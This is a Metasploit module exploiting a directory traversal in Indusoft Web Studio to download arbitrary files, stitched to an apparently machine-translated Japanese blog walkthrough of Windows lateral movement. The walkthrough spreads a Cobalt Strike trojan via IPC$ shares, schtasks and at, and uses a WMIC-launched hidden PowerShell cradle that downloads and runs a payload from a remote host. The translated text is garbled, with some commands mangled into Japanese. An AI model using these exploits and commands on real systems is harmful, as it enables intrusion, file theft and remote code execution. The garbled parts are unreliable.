require 'msf/core'
class MetasploitModule < Msf::Auxiliary
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Indusoft Web Studio Directory Traversal',
'Description' => %q{
This module exploits a flaw found in Indusoft Web Studio
<= 7.1 before SP2 Patch 4. This specific flaw allows users
to browse outside of the webroot to download files found
on the underlying system
},
'Author' => [ 'James Fitts' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: $',
'References' =>
[
[ 'CVE', '2014-0780' ],
[ 'ZDI', '14-118/' ],
[ 'URL', 'http://ics-cert.us-cert.gov/advisories/ICSA-14-107-02']
],
'DisclosureDate' => 'Jan 18 2013'))
register_options(
[
OptInt.new('DEPTH', [ false, 'Levels to reach base directory', 8]),
OptString.new('FILE', [ false, 'This is the file to download', 'boot.ini']),
Opt::RPORT(80)
], self.class )
end
def run
depth = (datastore['DEPTH'].nil? or datastore['DEPTH'] == 0) ? 10 : datastore['DEPTH']
levels = "/" + ("../" * depth)
res = send_request_raw({
'method' => 'GET',
'uri' => "/" + levels + datastore['FILE'],
})
if res and res.code == 200 and res.message =~ /Sending file/
loot = res.body
if not loot or loot.empty?
print_status("File from #{rhost}:#{rport} is empty...")
return
end
file = ::File.basename(datastore['FILE'])
path = store_loot('indusoft.webstudio.file', 'application/octet-stream', rhost, loot, file, datastore['FILE'])
print_status("Stored #{datastore['FILE']} to #{path}")
return
end
end
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863582432
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
0x00はじめに
イントラネットの浸透については、個人が情報収集(内部ネットワークセグメント、ポートサービス、オペレーティングシステム、パッチ更新、ドメインマシンの位置、重要なビジネスマシンの位置、アンチウイルスソフトウェア、ファイアウォールポリシー、パスワードルール、内部機密文書など)として情報収集として理解し、その後、内部ネットワーク構造を導き出して、内部ネットワーク構造を導き出します。
この記事は、イントラネットマシンのパスワードまたはハッシュを取得したときに水平に移動する方法を記録します。
0x01環境はじめに
1.1拡張図
1.2ネットワーク環境Windows 7バージョンスキップマシン(192.168.200.222、10.211.66.5)デュアルネットワークカードは、ネットワーク外またはイントラネットに接続できます。 Windows Server 2012ターゲットマシン(192.168.200.66)は、インターネットにエクスポートできません。
1.3攻撃者は、侵入テストを通じてホストWin 7(192.168.200.222)の許可を取得し、それが終了できることを発見するため、オンラインCSを使用してアクセス許可を維持するために使用されることを簡単に説明します。



前提で、私たちはすでにWin 7(192.168.200.222)スプリングボードマシンのログインプライベートディプロマをキャプチャしています。これが私が追加したプライベートディプロマです。資格情報を盗むには多くの方法があります。ここで参照記事については詳しく説明しません。この記事は、学習イントラネット環境で水平に移動する個人の一部のみを記録しています。


Win 7(192.168.200.222)Springboard Monitorを追加して、セッションを転送します。
Trojanファイルをローカルに生成します。

ヒント:Win 2012(192.168.200.66)ターゲットマシンはネットワークを出ないため、追加した転送セッションを選択してください。
0x02 IPC $スケジュールタスク
2.1利用条件1)IPC $接続は無効ではなく、ポート139および445、およびファイアウォールはIPC $をブロックするために使用されません。
2)ターゲットマシンは、関連するIPC $サービスを有効にしました。
3)ターゲットマシンの管理者アカウントとパスワードが必要です(IPC $の空の接続を除く)。
4)ターゲットマシンのIPアドレスを知り、互いに通信する必要があります。
2.2メソッドを使用して、CSクライアントのWin 7(192.168.200.222)セッションで動作します。

2012年のWin(192.168.200.66)でターゲットホストへの共有接続を確立し、ターゲットホストの共有リソースを表示します。
ビーコンシェルネット使用\\ 192.168.200.66 /user:administrator 'hacker@1。'
ビーコンシェルネットビュー\\ 192.168.200.66

ターゲットホストCドライブの下にディレクトリファイルをリストします。
ビーコンシェルdir \\ 192.168.200.66 \ c $

CSトロイの木馬をスプリングボードマシンにアップロードします。
beacon upload /root/demo.exe(c: \ users \ ppbibo \ appdata \ local \ temp \ demo.exe)
Win 7(192.168.200.222)スプリングボードマシンのTrojanファイルをWin 2012(192.168.200.66)ターゲットマシンのC共有ディスクにコピーします。
ビーコンシェルコピーC: \ users \ ppbibo \ appdata \ local \ temp \ demo.exe \\ 192.168.200.66 \ c $
リモートでWIN 2012(192.168.200.66)ターゲットマシンスケジュールタスク実行トロジャンファイルを作成します。
ビーコンシェルシュタスク /create /s 192.168.200.66 /u管理者/p 'ハッカー@1。' /sc minute /mo 1 /tn test /tr 'c: \\ demo.exe'

ATはWindows Server 2012などの新しいシステムで廃止されたため、代わりにSchtasksコマンドを使用する必要があります。

ターゲットマシンがATコマンドをサポートする場合は、次を参照してください。
正味時間\\ 192.168.200.66at \\ 192.168.200.66 11:05 C: \ demo.exe
それが正常に起動された場合、セッションは受動的な接続であり、操作されていない場合、接続されません。転送機会が中断された場合、セッションも中断されます。

2.3 IPC関連のコマンドを開いている/閉じるIPC $共有。
ネットシェアIPC $ネットシェアIPC $ /del
コンピューターCドライブを共有します。
ネットシェアC=C: \
共有リソースを表示/削除します。
ネット共有共有C /Del
IPCリモート接続をキャンセルします。
正味使用* /del /y
0x03 Wmi
WMI(Windows Management Instrumentation、Windows Management Specification)は、Core Windows Managementテクノロジーです。ユーザーはWMIを使用して、ローカルおよびリモートコンピューターを管理できます。
3.1利用条件1)WMIサービスを開始します(デフォルトで)。
2)ポート135を開きます。
3.2メソッドを使用して、CSクライアントのWin 7(192.168.200.222)セッションで動作します。
CSを使用して、Webインタラクティブペイロード(スクリプト付きWeb配信)を生成して、ファイルフリーの着陸とオンラインを実現します。

生成されたペイロード。
powershell.exe -nop -w hidden -c 'iex((new -object net.webclient).downloadString(' http://39.100.x.x:7799/a '))'
CSクライアントでWMICリモートコマンドを実行します。

ヒント:ターゲットホストがネットワークを離れないため、ペイロードをhttp://39.100.x.x.x:7799/aにコピーし、スプリングボードマシンのWebサービスを有効にする必要があります。これにより、被害者マシンがスプリングボードマシンのペイロードをダウンロードして実行してCSを起動できるようにします。
スプリングボードマシンはPythonでインストールされ、次のコマンドを実行してWebサービスをすばやく有効にします。
ビーコンシェルPython -M SimpleHttpserver 8080
ビーコンシェルWMIC /NODE:192.168.200.66/user:Administrator /password:hacker@1。プロセスコールCREATE 'PowerShell.exe -Nop -W Hidden -C IEX((new -Object net.WebClient).DownLoadString(' http://192.168.200.2223:800/Payload.txt ')') '

